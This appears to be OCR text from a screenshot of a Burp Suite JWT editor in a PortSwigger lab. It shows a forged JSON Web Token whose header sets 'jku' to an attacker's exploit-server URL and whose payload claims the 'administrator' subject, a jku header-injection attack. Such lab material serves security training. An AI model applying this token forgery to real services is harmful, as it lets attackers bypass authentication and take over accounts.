 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
\n
JWT 1 - eyJraWQiOiI5OGJlMjU3NC0wOGY4LTQ5OTgtYmIwNi00M2VkYzEyZGF ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODk5NjQyNTZ9.mLXEmXcvjhVvUC0ym1Bo83-
fUA9WTNKAKXvdNUzco9zqMAboNdtIzLGfVaN3YsrLxE682RTGa3xCnxuElUsJJTrKxuc-yccIB2WBwX-kDOSmW839UXUueW6CqNA329gm2GNbW9orq412k2-
FbZweKiM9aaBDRdhX5FWuPEIFXYqqOfcgeDZyhdOXxuk2N-Bvx25LCNp6FR2AMMIbbYUK_MvZGh-8BVJe-q3oHGRANmWfZvljTCbar48R-OSJp_
qOEPi3s4oce4udChQo9FZcYeMbZzMZEr2Pqg2yh_yFZIrDoN_dSiGzfdpuefjsh86hSUcmybcz6mR3MSFpLyEhnw
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "458e1f22-b43d-4f5e-9e20-362c2f90cab1", 1
"alg": "RS256"
"jku": "https://exploit-0a80000f044140d08272579501400086.exploit-server.net/exploit" 2
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator", 3
"exp": 1689964256
}
Format JSON
Compact JSON